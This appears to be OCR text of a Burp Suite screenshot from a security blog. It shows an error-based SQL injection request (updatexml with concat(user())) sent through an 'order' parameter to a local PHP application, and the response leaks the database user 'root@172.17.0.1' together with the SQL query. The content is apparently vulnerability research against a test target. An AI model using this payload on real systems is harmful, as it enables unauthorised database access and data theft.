 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw Hex \n ≡
1 GET /index.php/user/test?id=1&order[updatexml(1,concat(0x23,user(),0x23),1)]&
XDEBUG_SESSION_START=18484 HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Cookie: admin_username=admin; XDEBUG_SESSION=18484; PHPSESSID=
alao6goqr4av63a2uhrguai4k2
6 Connection: close
7
8
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
background-image:linear-gradient(top,#FAFAFA,#F2F2F2);
background-repeat:repeat-x;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFAF
border-bottom:solid1px#ccc;
margin-top:1px;
}
36 </style>
37 </head>
38 <body>
39 <div class="modal" id="myModal">
40 <div class="modal-header">
41 <h3>
提示信息
</h3>
42 </div>
43 <div class="modal-body" >
44 <div class="system-message">
45 <p class="success">
46 1105:XPATH syntax error: '#root@172.17.0.1#'
47 [ SQL语句 ] : SELECT * FROM `edu_test` WHERE `id` = '1' ORDER BY up
</p>
48 <p class="detail">
</p>
49 <p class="jump">
? Search... 0 matches
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Done 3,471 bytes | 2,244 millis